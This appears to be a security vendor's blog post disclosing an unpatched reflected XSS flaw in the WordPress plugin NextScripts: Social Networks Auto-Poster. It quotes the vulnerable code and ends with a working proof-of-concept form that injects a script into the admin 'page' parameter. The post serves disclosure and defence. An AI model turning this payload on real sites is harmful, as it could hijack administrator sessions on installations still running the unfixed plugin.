Full Disclosure of Reflected XSS Vulnerability in WordPress Plugin with 100,000+ Installs
One of the ways that we continue to improve the quality of our automated tool for detecting possible security issues in WordPress plugins, the Plugin Security Checker, is by checking if vulnerabilities we are adding to our data set that should be detectable by that are in fact detected. That led to us running the plugin NextScripts: Social Networks Auto-Poster through it after we noticed that a reflected cross-site scripting (XSS) vulnerability had been fixed in it. Not only did it correctly spot the possibility of that vulnerability, but it noticed three other instances of possible reflected XSS vulnerabilities in the plugin that are still in the latest version of the plugin.

If you are a customer of our service you can access the tool’s developer mode, with that the first of those possible reflected XSS vulnerabilities is as follows:
That line code is located in the function metabox_reposter():
public function metabox_reposter($post) {
$itemsTable = new nxs_ReposterListTable(); $itemsTable->prepare_items(); ?>
<div class="wrap">
<div style="background:#ECECEC;border:1px solid #CCC;padding:0 10px;margin-top:5px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-bottom: 7px;">
<p><?php _e('Here you can configure automatic repost of the existing posts to your social network accounts.', 'social-networks-auto-poster-facebook-twitter-g'); ?> <a href="http://nxs.fyi/rpst" target="_blank"><?php _e('Instructions', 'social-networks-auto-poster-facebook-twitter-g'); ?></a></p>
</div>
<div style="padding-top: 8px; padding-bottom: 8px;"> <a id="nxsFltAddButton" href="#" class="NXSButton"><?php _e( 'Add new Reposter Action', 'social-networks-auto-poster-facebook-twitter-g' ); ?></a> </div>
<form id="movies-filter" method="get"> <input type="hidden" name="page" value="<?php echo $_REQUEST['page'] ?>" /><?php $itemsTable->display(); ?></form>
That functions runs on the plugin’s Reposter admin page (/wp-admin/admin.php?page=nxssnap-reposter):
130 | public function showPage_reposter() { $post = null; |
…
143 | add_meta_box( $this->page.'_reposter', __( 'Social Networks Autoposter (SNAP) Auto-Reposter', 'social-networks-auto-poster-facebook-twitter-g' ), array( $this, 'metabox_reposter' ), $this->page, 'normal' ); |
A quick check showed that the code is exploitable, as can be seen with the proof of concept below. Though this type of vulnerability has almost no chance of being exploited on the average website, unless you were to believe the misinformation put out by other security companies.
Due to the moderators of the WordPress Support Forum’s continued inappropriate behavior we are full disclosing vulnerabilities in protest until WordPress gets that situation cleaned up, so we are releasing this post and then only trying to notify the developer through the WordPress Support Forum. You can notify the developer of this issue as well. Hopefully the moderators will finally see the light and clean up their act soon, so these full disclosures will no longer be needed (we hope they end soon).
Proof of Concept
The following proof of concept will cause any available cookies to be shown in alert box when logged in WordPress as an Administrator. Major web browsers other than Firefox provide XSS filtering, so this proof of concept will not work in those web browsers.
Make sure to replace “[path to WordPress]” with the location of WordPress.
<html> <body> <form action="http://[path to WordPress]/wp-admin/admin.php?page=nxssnap-reposter" method="POST"> <input type="hidden" name="page" value='"><script>alert(document.cookie);</script>' /> <input type="submit" value="Submit" /> </form> </body> </html>